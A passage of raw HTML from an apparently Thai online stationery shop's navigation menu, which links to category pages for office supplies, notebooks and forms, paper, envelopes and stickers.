class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์สำนักงาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon office-supplies"><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon fileandstorage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/file"  ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/punchless-file" ><span class="sm_megamenu_title_lv-2">แฟ้มหนีบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/ring-file" ><span class="sm_megamenu_title_lv-2">แฟ้มห่วง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันกว้าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/narrow-lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันแคบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/display-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/spring-clip-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคลิปสปริง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/computer-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคอมพิวเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/suspension-file" ><span class="sm_megamenu_title_lv-2">แฟ้มแขวน / แฟ้มพับ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/plastic-folder" ><span class="sm_megamenu_title_lv-2">แฟ้มซอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/button-file-and-eyelet-file" ><span class="sm_megamenu_title_lv-2">แฟ้มกระดุม / แฟ้มตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-binder" ><span class="sm_megamenu_title_lv-2">แฟ้มสันรูด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/document-case" ><span class="sm_megamenu_title_lv-2">แฟ้มกระเป๋า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clear-plastic-pocket" ><span class="sm_megamenu_title_lv-2">ไส้แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clipboard" ><span class="sm_megamenu_title_lv-2">คลิปบอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/signature-book" ><span class="sm_megamenu_title_lv-2">แฟ้มเสนอเซ็น / กล่าวรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-and-reinforcement-rings" ><span class="sm_megamenu_title_lv-2">ลิ้นแฟ้ม/ตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/index" ><span class="sm_megamenu_title_lv-2">อินเด็กซ์ดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon storage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/document-case"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/box-file" ><span class="sm_megamenu_title_lv-2">กล่องเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/document-shelf" ><span class="sm_megamenu_title_lv-2">ชั้นเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/binding-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เข้าเล่ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/name-plate-and-name-card-case" ><span class="sm_megamenu_title_lv-2">ป้ายชื่อ/กล่องใส่นามบัตร</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon glueandtape"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/adhesive-and-tape"  ><span class="sm_megamenu_title_lv-2">กาว / เทปกาว</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/opp-tape" ><span class="sm_megamenu_title_lv-2">เทปปิดกล่อง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/cloth-tape" ><span class="sm_megamenu_title_lv-2">เทปผ้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/clear-tape" ><span class="sm_megamenu_title_lv-2">เทปใส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/double-sided-tape" ><span class="sm_megamenu_title_lv-2">เทปกาวสองหน้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/paper-masking-tape" ><span class="sm_megamenu_title_lv-2">กระดาษกาวย่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/tape-dispenser" ><span class="sm_megamenu_title_lv-2">แท่นตัดเทป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/latex-glue" ><span class="sm_megamenu_title_lv-2">กาวลาเท็กซ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/liquid-glue" ><span class="sm_megamenu_title_lv-2">กาวน้ำ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/glue-stick" ><span class="sm_megamenu_title_lv-2">กาวแท่ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue" ><span class="sm_megamenu_title_lv-2">กาวร้อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue-gun" ><span class="sm_megamenu_title_lv-2">ปืนกาว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/other-adhesive" ><span class="sm_megamenu_title_lv-2">กาวอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon cutting"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ตัด / เจาะกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/scissors" ><span class="sm_megamenu_title_lv-2">กรรไกร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutter-and-blades" ><span class="sm_megamenu_title_lv-2">คัตเตอร์และใบมีด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/paper-punching-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเจาะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutting-mat" ><span class="sm_megamenu_title_lv-2">แผ่นรองตัด</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon staples"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stapler-and-paper-clip"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์เย็บ / หนีบกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/stapler" ><span class="sm_megamenu_title_lv-2">เครื่องเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/staples" ><span class="sm_megamenu_title_lv-2">ลวดเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/paper-clip" ><span class="sm_megamenu_title_lv-2">ลวดเสียบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/black-clip" ><span class="sm_megamenu_title_lv-2">คลิปดำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon noteandfilmindex"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/note-paper-and-film-index"  ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / ฟิล์มอินเด็กซ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/note-paper" ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / โพสต์อิท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/film-index" ><span class="sm_megamenu_title_lv-2">ฟิล์มโน๊ตดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon stamp"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad"  ><span class="sm_megamenu_title_lv-2">ตรายาง / แท่นประทับ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/dater" ><span class="sm_megamenu_title_lv-2">ตรายางวันที่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/self-inking-stamp" ><span class="sm_megamenu_title_lv-2">ตรายางหมึกในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/numberer" ><span class="sm_megamenu_title_lv-2">เครื่องตีเบอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/stamp-pad" ><span class="sm_megamenu_title_lv-2">แท่นประทับ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon etc-office-supplies"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/other-office-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/laminating-film" ><span class="sm_megamenu_title_lv-2">ฟิล์มเคลือบบัตร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/fingertip-moistener" ><span class="sm_megamenu_title_lv-2">ขี้ผึ้งนับแบงค์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/protective-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ป้องกันโควิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/globe" ><span class="sm_megamenu_title_lv-2">ลูกโลก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/miscellaneous-office-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานเบ็ดเตล็ด</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon notebookandform-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/notebook-and-form"  id="sm_megamenu_288"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สมุด / แบบฟอร์ม</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon notebookandform"><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon student-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/student-notebook"  ><span class="sm_megamenu_title_lv-2">สมุดนักเรียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/obec-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนสพฐ.</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/thai-pattern-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนลายไทย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/fancy-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon notepads"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/report-pad"  ><span class="sm_megamenu_title_lv-2">สมุดฉีก/สมุดรายงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/standard-report-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกเส้นมาตรฐาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/graph-paper-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/daily-account-pad" ><span class="sm_megamenu_title_lv-2">สมุดบัญชีรายวัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon account-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/account-book"  ><span class="sm_megamenu_title_lv-2">สมุดบัญชี</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/standard-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมัน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/fancy-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมันแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon notebook"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/notebook"  ><span class="sm_megamenu_title_lv-2">สมุดบันทึก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/hardcover-book" ><span class="sm_megamenu_title_lv-2">สมุดปกแข็ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/paperback-book" ><span class="sm_megamenu_title_lv-2">สมุดปกอ่อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/plain-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดไร้เส้น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/graph-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/planner-diary" ><span class="sm_megamenu_title_lv-2">แพลนเนอร์ / ไดอารี่</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon form"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/business-form"  ><span class="sm_megamenu_title_lv-2">แบบฟอร์ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/business-contract-form" ><span class="sm_megamenu_title_lv-2">หนังสือสัญญาต่างๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon paperandsticker-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/paper-and-sticker"  id="sm_megamenu_286"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">กระดาษ / สติ๊กเกอร์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon paperandsticker"><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon paper"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/report-cover-paper" ><span class="sm_megamenu_title_lv-2">กระดาษปกรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/copy-and-printer-paper" ><span class="sm_megamenu_title_lv-2">กระดาษพิมพ์ / ถ่ายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/colored-paper" ><span class="sm_megamenu_title_lv-2">กระดาษสี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon envelope"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies"  ><span class="sm_megamenu_title_lv-2">ซอง / อุปกรณ์เพื่อการบรรจุ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/letter-envelope" ><span class="sm_megamenu_title_lv-2">ซองจดหมาย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/jacket" ><span class="sm_megamenu_title_lv-2">ซองเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/parcel-box" ><span class="sm_megamenu_title_lv-2">กล่องพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/packing-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/wrapping-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อของขวัญ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon sticker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/sticker"  ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/barcode-label" ><span class="sm_megamenu_title_lv-2">ป้ายบาร์โค้ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/sticker-label" ><span class="sm_megamenu_title_lv-2">ป้ายสติ๊กเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/colored-sticker" ><span 